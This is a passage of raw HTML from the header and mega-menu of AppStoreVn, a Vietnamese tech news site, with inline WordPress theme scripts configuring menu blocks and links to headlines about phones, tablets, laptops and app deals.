            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970b6053720f_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6970b6053720f" ><script>var block_td_uid_1_6970b6053720f = new tdBlock();
block_td_uid_1_6970b6053720f.id = "td_uid_1_6970b6053720f";
block_td_uid_1_6970b6053720f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_6970b6053720f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970b6053720f_rand","tdc_css_class_style":"td_uid_1_6970b6053720f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970b6053720f.td_column_number = "3";
block_td_uid_1_6970b6053720f.block_type = "td_block_mega_menu";
block_td_uid_1_6970b6053720f.post_count = "4";
block_td_uid_1_6970b6053720f.found_posts = "1241";
block_td_uid_1_6970b6053720f.header_color = "";
block_td_uid_1_6970b6053720f.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970b6053720f.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_6970b6053720f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6970b6053720f" id="td_uid_2_6970b6053c6b3" data-td_block_id="td_uid_1_6970b6053720f" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_6970b6053720f"  id="td_uid_3_6970b6053c7df" data-td_block_id="td_uid_1_6970b6053720f" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_6970b6053720f"  id="td_uid_4_6970b6053c928" data-td_block_id="td_uid_1_6970b6053720f" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_6970b6053720f"  id="td_uid_5_6970b6053ca72" data-td_block_id="td_uid_1_6970b6053720f" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_6970b6053720f"  id="td_uid_6_6970b6053cbaa" data-td_block_id="td_uid_1_6970b6053720f" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_6970b6053720f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970b6053720f" data-td_block_id="td_uid_1_6970b6053720f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970b6053720f" data-td_block_id="td_uid_1_6970b6053720f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970b60541111_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6970b60541111" ><script>var block_td_uid_7_6970b60541111 = new tdBlock();
block_td_uid_7_6970b60541111.id = "td_uid_7_6970b60541111";
block_td_uid_7_6970b60541111.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_6970b60541111_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970b60541111_rand","tdc_css_class_style":"td_uid_7_6970b60541111_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970b60541111.td_column_number = "3";
block_td_uid_7_6970b60541111.block_type = "td_block_mega_menu";
block_td_uid_7_6970b60541111.post_count = "5";
block_td_uid_7_6970b60541111.found_posts = "151";
block_td_uid_7_6970b60541111.header_color = "";
block_td_uid_7_6970b60541111.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970b60541111.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_6970b60541111);
</script><div id=td_uid_7_6970b60541111 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970b60541111" data-td_block_id="td_uid_7_6970b60541111"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970b60541111" data-td_block_id="td_uid_7_6970b60541111"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970b6054bdbe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_6970b6054bdbe" ><script>var block_td_uid_8_6970b6054bdbe = new tdBlock();
block_td_uid_8_6970b6054bdbe.id = "td_uid_8_6970b6054bdbe";
block_td_uid_8_6970b6054bdbe.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_6970b6054bdbe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970b6054bdbe_rand","tdc_css_class_style":"td_uid_8_6970b6054bdbe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970b6054bdbe.td_column_number = "3";
block_td_uid_8_6970b6054bdbe.block_type = "td_block_mega_menu";
block_td_uid_8_6970b6054bdbe.post_count = "5";
block_td_uid_8_6970b6054bdbe.found_posts = "4822";
block_td_uid_8_6970b6054bdbe.header_color = "";
block_td_uid_8_6970b6054bdbe.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970b6054bdbe.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_6970b6054bdbe);
</script><div id=td_uid_8_6970b6054bdbe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
